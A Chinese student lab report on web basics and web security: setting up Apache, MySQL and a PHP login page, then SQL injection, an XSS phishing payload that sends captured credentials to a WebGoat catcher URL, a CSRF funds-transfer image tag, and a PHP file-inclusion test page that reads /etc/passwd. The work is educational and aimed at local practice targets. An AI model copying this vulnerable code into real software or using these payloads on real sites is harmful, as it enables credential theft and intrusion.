20182213 EXP8 Web综合
Exp8 Web综合
1.本实践的具体要求有:
(1).Web前端HTML能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML
1.1 使用service apache2 start命令打开Apache服务

1.2 在浏览器输入127.0.0.1 ,如果可以打开Apache网页,则开启成功

1.3 输入cd /var/www/html,新建一个HTML文件20182213.html
<html>
<head>
<title>登录</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
<h2 align="center">Login</h2>
<center>
<form action="login" method="post">
<input placeholder="E-mail" name="Name" class="user" type="email">
<br>
</br>
<input placeholder="Password" name="Password" class="pass" type="password">
<br>
</br>
<input type="submit" value="Login">
</form>
</center>
</body>
1.4 使用浏览器打开制作的网页,在浏览器输入 /var/www/html/20182213html

1.5 get和post
POST和GET都是向服务器提交数据,并且都会从服务器获取数据。
区别:
1、传送方式:get通过地址栏传输,post通过报文传输。
2、传送长度:get参数有长度限制(受限于url长度),而post无限制
3、GET和POST还有一个重大区别,简单的说:
GET产生一个TCP数据包;POST产生两个TCP数据包
对于GET方式的请求,浏览器会把http header和data一并发送出去,服务器响应200(返回数据);
而对于POST,浏览器先发送header,服务器响应100 continue,浏览器再发送data,服务器响应200 ok(返回数据)。
(2).Web前端javascipt:
理解JavaScript的基本功能,理解DOM,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
2.1 在20182213.html加上一段JavaScriptdiam,来判断用户是否填写了用户名和密码
<html>
<head>
<title>登录</title>
<!-- Meta tag Keywords -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- Meta tag Keywords -->
</head>
<body>
<!-- main -->
<!--//header-->
<h2 align="center">Login</h2>
<center>
<form action="login" method="post" name="form_login">
<input placeholder="E-mail" name="Email" class="user" type="email" onfocus="if (this.value=='Your email') this.value='';" />
<br>
</br>
<input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
</br>
<input type="submit" value="Login" onClick="return validateLogin()"/>
</form>
</center>
<!--//main-->
<script language="javascript">
function validateLogin(){
var sUserName = document.form_login.Email.value ;
var sPassword = document.form_login.Password.value ;
if ((sUserName =="") || (sUserName=="Your email")){
alert("用户名不能为空!");
return false ;
}
if ((sPassword =="") || (sPassword=="Your password")){
alert("密码不能为空!");
return false ;
}
}
</script>
</body>
</html>

2.2 使用浏览器打开制作的网页,在浏览器输入/var/www/html/20182213.html,如果不填写用户名直接登陆,会提示“用户名不能为空”

尝试注入攻击:利用回显用户名注入HTML及JavaScript,回显结果为zy。

(3).Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
3.1 输入 service mysql start开启MySQL服务


3.2 输入sudo mysql -u root -p使用mysql,默认密码是password


3.3 用show databases;查看数据库基本信息

3.4 输入use mysql;选择使用mysql这个数据库


3.5 输入select user, password, host from user;查看当前用户信息

3.6 使用flush privileges;更新权限:

3.7 输入exit退出数据库,重新登录数据库


3.8 使用create database zy;建立数据库


3.9 使用show databases;查看存在的数据库


3.10 使用use zy;``使用我们创建的数据库  3.11 使用 ``create table 表名 (字段设定列表);建立数据库表,并设置字段基本信息
create table login(username VARCHAR(20), password VARCHAR(20));

3.12 使用show tables;查看表信息


3.13 使用insert into 表名 values('值1','值2','值3'...);插入数据;
insert into login values ('20182213@qq.com', '20182213');


3.14 输入select * from 表名;查询表中的数据


3.15 在MySQL中增加新用户,输入grant select,insert,update,delete on zy.* to joker2213@localhost identified by "password"; 命令在MySQL中增加新用户,这句话的意思是将对某数据库的所有表的select,insert,update,delete权限授予当前主机localhost登录的用户joker2213,password是登录密码

3.16 使用新的用户名和密码重新登录

(4).Web后端:编写PHP网页,连接数据库,进行用户认证
4.1 在/var/www/html目录下新建一个PHP测试文件phptest.php
<?php
echo ($_GET["a"]);
include($_GET["a"]);
echo "Hello word! This is 5216zxy php test page!<br>";
?>
4.2 在浏览器网址栏中输入localhost:80/phptest.php,可看到文件的内容

4.3 还可以在浏览器网址栏中输入localhost:80/phptest.php?a=/etc/passwd,可看到/etc/passwd文件的内容

4.4 利用PHP和MySQL,编写login.php
<?php
$uname=$_POST["Email"];
$pwd=$_POST["Password"];
echo $uname;
$query_str="SELECT * FROM login where username='$uname' and password='$pwd';";
$mysqli = new mysqli("127.0.0.1", "csq", "password", "csq");
$query_str1="use csq;";
/* check connection */
if ($mysqli->connect_errno) {
printf("Connect failed: %s\n", $mysqli->connect_error);
exit();
}
echo "connection ok!";
/* Select queries return a resultset */
if ($result = $mysqli->query($query_str1))
echo"<br>Success into database!";
echo$uname;
if ($result = $mysqli->query($query_str)) {
if ($result->num_rows > 0 ){
echo "<br> {$uname}:Welcome!!! <br> ";
}
else {
echo "<br> login failed!!!! <br> " ; }
/* free result set */
$result->close();
}
$mysqli->close();
?>
4.5 修改20182213.html中的action设为login.php
4.6 在浏览器中输入127.0.0.1/login.php直接跳转到login.php 界面

4.7 在浏览器中输入127.0.0.1/20182213.html 进入登录界面,输入正确的用户名和密码登陆,登陆成功

(5).最简单的SQL注入,XSS攻击测试
5.1 SQL注入
sql注入攻击是利用是指利用设计上的漏洞,在目标服务器上运行Sql语句以及进行其他方式的攻击,动态生成Sql语句时没有对用户输入的数据进行验证是Sql注入攻击得逞的主要原因。对于Java数据库连接JDBC而言,SQL注入攻击只对Statement有效,对PreparedStatement是无效的,这是因为PreparedStatement不允许在不同的插入时间改变查询的逻辑结构。

在用户名输入框输入' or 1=1#,密码任意,可登陆成功(这里注意要把login_test.html 中用户名input标签中的type 字段从email 更改为text,否则必须以邮箱的格式填写用户名)

会出现这样的结果是因为,当我们输入' or 1=1#时,整个数据库查询语句变为了select * from user where username='' or 1=1#' and password='',这里面“#”起到的作用相当于注释,即后面对密码的判断都被注释掉了,前文判断中1=1是一个永真式,所以这个句话的结果永远是true。
5.2 XSS攻击
跨站脚本攻击(XSS),是最普遍的Web应用安全漏洞。这类漏洞能够使得攻击者嵌入恶意脚本代码到正常用户会访问到的页面中,当正常用户访问该页面时,则可导致嵌入的恶意脚本代码的执行,从而达到恶意攻击用户的目的。
将一张图片放在/var/www/html目录下,在用户名输入框输入 ,密码任意,就能够读取图片
,密码任意,就能够读取图片

(6).选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例
Webgoat是OWASP组织研究出的一个专门进行web漏洞实验的应用品台,这个平台里包含了web中常见的各种漏洞,例如:跨站脚本攻击、sql注入、访问控制、隐藏字段、Cookie等,webGoat需要Java SE8的支持,版本不匹配那么浏览器的菜单栏中会缺失很多内容
Webgoat安装
下载 jdk-8u251-linux-x64.tar.gz ,并参考链接进行环境配置,配置好截图如下:

下载 webgoat-container-7.0.1-war-exec.jar 文件(相关资源在百度网盘:链接,提取码:agfd)
在命令行输入 java -jar webgoat-container-7.0.1-war-exec.jar 运行Webgoat ,等待一小会后出现如下提示则运行成功。


在浏览器中输入 http://localhost:8080/WebGoat 进入WebGoat登录界面,可使用页面下端任意一个账号密码进行登录

登录成功可以看见以下页面

SQL注入攻击
SQL注入攻击是黑客对数据库进行攻击的常用手段之一。随着B/S模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多。但是由于程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候,没有对用户输入数据的合法性进行判断,使应用程序存在安全隐患。用户可以提交一段数据库查询代码,根据程序返回的结果,获得某些他想得知的数据,这就是所谓的SQL Injection,即SQL注入。
数字型注入
概念:注入数字型数据(如:永真式)达到注入的效果。
原理:在station字段中注入特征字符,组合成新的SQL语句。如:SELECT * FROM weather_data WHERE station = [station]
目标:该例子通过注入SQL字符串查看所有的天气数据。
在菜单栏中选择 Injection Flaws ,展开页面中选择 Numeric SQL Injection

右键点击页面,选择 inspect Element 审查网页元素对源代码进行修改,在选中的城市编号Value值中添加or 1=1

点击Go! 即可显示所有城市的天气情况

XSS攻击
跨站脚本攻击是通过HTML注入劫持用户的浏览器,任意构造用户当前浏览的HTML内容,可以模拟用户当前的操作。这里实验的是一种获取用户名和密码的攻击。
XSS钓鱼
原理:当用户输入非法HTTP响应时容易受到XSS攻击。在XSS的帮助下,可以实现钓鱼工具或向某些官方页面中增加内容。对于受害者来说很难发现该内容是否存在威胁。
目标:创建一个form,要求填写用户名和密码。将数据提交到`http://localhost/WebGoat/catche r?PROPERTY=yes&user=catchedUserName&password=catchedPasswordNam`
在菜单栏中选择 Cross‐Site Scripting ,展开页面中选择 Phishing with XSS

利用XSS可以在已存在的页面中进一步添加元素,包括两部分:
受害人填写一个表格
服务器以读取脚本的形式,将收集到的信息发送给攻击者
编写一段脚本读取被攻击者在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat
编写一个带用户名和密码输入框的表格


将下面这段代码输入到 "Search:" 输入框中,点击 search 结果会出现代码中所指定的绿、红、蓝三块div,并在下方出现了用于欺骗用户的提示语 "This feature requires account login:" 和用户名、密码输入框。


<head>
<body>
<div>
<div style="float:left;height:100px;width:50%;background-color:green;"></div>
<div style="float:left;height:100px;width:50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>

如果真的在登录框中输入用户名、密码,eg:2213 18,点击登录后,会像代码中alert提示的,显示被窃取的用户名和密码。

CSRF攻击
跨站请求伪造,尽管听起来像跨站脚本(XSS),但它与XSS非常不同,XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。
与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。
跨站请求伪造
原理:跨站请求伪造是一种让受害者加载一个包含网页的图片的一种攻击手段。如 <img src="https://www.mybank.com/me?transferFunds=5000&to=123456"/> ,当受害者的浏览器试图呈现此页面时,它将使用指定的参数向www.mybank.com的“me”端点发出请求。浏览器将请求链接以获得图像,即使它实际上是一个资金转移功能。提交请求时,浏览器将添加与站点相关的所有cookie。因此,如果用户对站点进行了身份验证,并且拥有永久或当前会话cookie,那么站点将无法将其与合法的用户请求区分开来。通过这种方式,攻击者可以让受害者执行他们不打算执行的操作,比如“购买物品”,或者脆弱网站提供的任何其他功能。
目标:向新闻组发送一封email。这个email包含一个image,其URL指向一个恶意请求。URL应该指向“攻击”servlet,其中包含“屏幕”和“菜单”参数,以及一个额外的参数“transferFunds”,其数值为5000。可以通过在右侧插入的参数中找到“Screen”和“menu”值来构造链接。当经过身份验证的CSRF电子邮件的收件人将被转移他们的资金。
在菜单栏中选择 Cross‐Site Scripting,展开页面中选择Cross Site Request Forgery (CSRF)


查看页面右侧 Parameters 中的src和menu值,分别为329和900


在title中输入任何参数,message框中输入
<img src="http://localhost:8080/WebGoat/attack?Screen=329&menu=900&transferFunds=5000"

以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件,点击 Submit 提交
这里src值、menu值要根据上一步查看的结果修改,转账数额随便输入,eg:5000
宽高设置成1像素的目的是隐藏该图片
提交后,在Message List中生成以Title命名的链接(消息)。点击该消息,当前页面就会下载这个消息并显示出来,转走用户的5000元,从而达到CSRF攻击的目的。

2 报告内容:
2.1.基础问题回答
(1)什么是表单
表单在网页中主要负责数据采集功能。一个表单有三个基本组成部分:
表单标签:这里面包含了处理表单数据所用CGI程序的URL以及数据提交到服务器的方法
表单域:包含了文本框、密码框、隐藏域、多行文本框、复选框、单选框、下拉选择框和文件上传框等
表单按钮:包括提交按钮、复位按钮和一般按钮;用于将数据传送到服务器上的CGI脚本或者取消输入,还可以用表单按钮来控制其他定义了处理脚本的处理工作
(2)浏览器可以解析运行什么语言。
php、jsp等,解析工作是在服务器完成。服务器上有php的解析器,比如apache+php, 当浏览器请求一个php文件的时候,这个解析器会将这个php文件进行逻辑处理和编译,再将编译后的结果转化成html源发送至浏览器进行展示
(3)WebServer支持哪些动态语言
JavaScript、ASP、PHP、Ruby等脚本语言,ASP基于IIS WEB SERVER,是微软的服务器端脚本技术,PHP基于APACHE WEB SERVER,与ASP有几分类似,都是一种在服务器端执行的嵌入HTML文档的脚本语言。
(4) 防范注入攻击的方法有哪些
SQL注入攻击原理,如何防御
原理:
SQL注入,就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令;
利用是指利用设计上的漏洞,在目标服务器上运行Sql语句以及进行其他方式的攻击,动态生成Sql语句时没有对用户输入的数据进行验证是Sql注入攻击得逞的主要原因;
通过在用户名、密码登输入框中输入一些',--,#等特殊字符,实现引号闭合、注释部分SQL语句,利用永真式实现登录、显示信息等目的。其实就是输入框中的字符提交到后台的数据库中会与SQL语句组合拼接,如果猜测出后台的SQL语句格式,然后有针对性的输入,就可以达到相应目的。
防御:
可以在后台控制输入的长度或者禁止用户输入一些特殊符号,例如-- 、'等;
对漏洞注入点相关代码进行关键字的过滤(如:利用正则表达式),以规范代码安全性。
XSS攻击原理,如何防御
原理:
XSS—跨站脚本。攻击者利用网站漏洞(通常这些漏洞是指网站后台处理程序没有很好的对用户输入进行过滤,输入可以显示在页面上的、对其他用户造成影响的HTML代码;
由于受害者浏览器对目标服务器的信任,当其访问目标服务器上被注入恶意脚本;
攻击者往Web页面里插入恶意html标签或者javascript代码,当用户浏览该页或者进行某些操作时,攻击者利用用户对原网站的信任,诱骗用户或浏览器执行一些不安全的操作或者向其它网站提交用户的私密信息。
防御
用户角度:提高防范意识,不要轻易输入个人信息,如用户名密码;
网页编写者角度:在输入到输出的过程中进行过滤、转义,过滤<和>标记,XSS跨站攻击的最终目标是引入script代码在用户的浏览器中执行,所以最基本最简单的过滤方法,就是转换<和>标记;
HTML属性过滤,一旦用户输入的语句中含有javascript,jscript,vbscript,都用空白代替;
过滤特殊字符:&、回车和空格。
CSRF攻击原理,如何防御
原理
CSRF:跨站请求伪造,就是冒名登录
跨站请求伪造的核心本质是窃取用户的Session,或者说Cookie,因为目前主流情况Session都是存在Cookie中。攻击者并不关心被害者具体帐号和密码,因为一旦用户进行了登录,Session就是用户的唯一凭证,只要攻击者能够得到Session,就可以伪装成被害者进入服务器;
主要是当访问网站A时输入用户名和密码,在通过验证后,网站A产生Cookie信息并返回,此时登录网站A成功,可正常发送请求到网站A。在未退出网站A前,若访问另一个网站B,网站B可返回一些攻击性代码并请求访问网站A;因此在网站B的请求下,向网站A发出请求。但网站A不知道该请求恶意的,因此还是会执行该恶意代码。
防御
可以不让浏览器记住密码,这样就没有cookie了,也没有可获取的东西;
可以在form中包含秘密信息、用户指定的代号作为cookie之外的验证;
添加随机验证。
2.2.实践总结与体会
学会了不同的注入攻击的方法,对网站的运行和数据库的交互有了更深刻的理解,具体细节和漏洞。本实验是在Linux下实现的一个简单的前端+后台编程,不使用java语言。一个简单的日志函数。实验过程中需要仔细认真,不然会出现差错。




 浙公网安备 33010602011771号
浙公网安备 33010602011771号